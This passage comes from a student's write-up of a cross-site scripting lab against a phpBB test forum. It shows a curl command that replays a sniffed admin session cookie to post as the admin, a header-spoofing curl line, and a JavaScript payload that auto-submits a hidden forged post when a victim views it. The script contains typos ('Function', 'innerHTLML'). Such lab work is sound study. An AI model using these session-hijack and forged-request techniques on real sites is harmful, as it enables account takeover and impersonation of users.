

From the page source we see two input type = “submit”. The first one has the name “preview” and value “Preview”. The latter one has the name “post” and value “Submit”. Therefore we can replace **preview=Preview** with **post=Submit**



3.2: Changing the cookie and SID

The data highlighted in blue is the cookie we sniffed from the admin/victim when they clicked on our post in Task 3. The SID is given in the cookie as well. So we just need to copy the value in the subject field.

Putting it together, this is the final command used by attacker to post for the admin:

curl 'http://www.xsslabphpbb.com/posting.php' -X POST -H 'User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8' -H 'Accept-Language: en-US,en;q=0.5' --compressed -H 'Content-Type: application/x-www-form-urlencoded' -H 'Origin: http://www.xsslabphpbb.com' -H 'Connection: keep-alive' -H 'Referer: http://www.xsslabphpbb.com/posting.php?mode=newtopic&f=1' -H 'Cookie: phpbb2mysql_data=a%3A2%3A%7Bs%3A11%3A%22autologinid%22%3Bs%3A0%3A%22%22%3Bs%3A6%3A%22userid%22%3Bs%3A1%3A%222%22%3B%7D; phpbb2mysql_sid=e1eeb5678b610a6ea13725a010842a6e; phpbb2mysql_t=a%3A4%3A%7Bi%3A10%3Bi%3A1632235907%3Bi%3A9%3Bi%3A1632235896%3Bi%3A11%3Bi%3A1632232865%3Bi%3A12%3Bi%3A1632235667%3B%7D' -H 'Upgrade-Insecure-Requests: 1' --data-raw 'subject=Task+4&addbbcode18=%23444444&addbbcode20=0&helpbox=Font+color%3A+%5Bcolor%3Dred%5Dtext%5B%2Fcolor%5D++Tip%3A+you+can+also+use+color%3D%23FF0000&message=Posting+for+admin%0D%0A-Sincerely%2C%0D%0Aattacker&topictype=0&poll_title=&add_poll_option_text=&poll_length=&mode=newtopic&sid=e1eeb5678b610a6ea13725a010842a6e&f=1&post=Submit'



Result: Attacker successfully posted for admin. Here you can see “Your message has been entered successfully” from the attacker VM.



Looking at proof on Test Forum 1. There is a new post. The author field shows that it is posted by admin.





Attacker successfully posted for admin.

**Task 5 (15 marks):**

1. Explain a possible workaround that enables an attack on the same-network scenario.

Workaround #1:

Let 192.168.0.2 be the IP address of the victim on the same network. We can use the -H/--header argument to spoof our IP address.

curl --header "X-Forwarded-For: 192.168.0.2" "'http://www.xsslabphpbb.com/posting.php' "………

This would only work if the attacker and victim was on the same network.

Workaround #2:

Alternatively, the attacker can have make a script with hidden field inputs that automatically sends a post request when loaded. This type of attack also work on different network scenario. It is explained in Q5.2.

2. Explain a possible workaround that enables an attack on the different-network scenario.

For the same network, the attacker would need to find a way for the victim to unknowingly send a post request from their own machine. For this the attacker can implement javascript code that has hidden fields that automatically sends out a post request to http://www.xsslabphpbb.com/posting.php whenever it is viewed.

We can do it in the following way:

Attacker post a message on the forum with the following script:

<script type = “text/javascript”>

Function forge_post()

{

var fields;

fields += “<input type=’hidden’ name=’subject’ value=’hi’>”;

fields += “<input type=’hidden’ name=’message’ value=’post by admin by attacker’>”;

var p = document.createElement(“form”);

p.action = http://www.xsslabphpbb.com/posting.php;

p.innerHTLML = fields;

p.method = “post”

document.body.appendChild(p);

p.submit();

}

window.onload = function() {forge_post();}

</script>

This code creates a form with entries specified by the field string, and its type being sent to post. The field required for posting on the fourm is the subject and message body. The important part of the input type is that it is “hidden”, meaning that when the admin looks at the post, even though it is being sent out for admin, admin cannot see the form being sent out. The form is automatically submitted when the program executes p.submit(). This javascript is automatically executed when the page is loaded, i.e when admin looks at the new message posted by attacker because of the code window.onload. This works because, essentially, when the victim clicks on the post by attacker, the victim is posting a message from his/her own computer.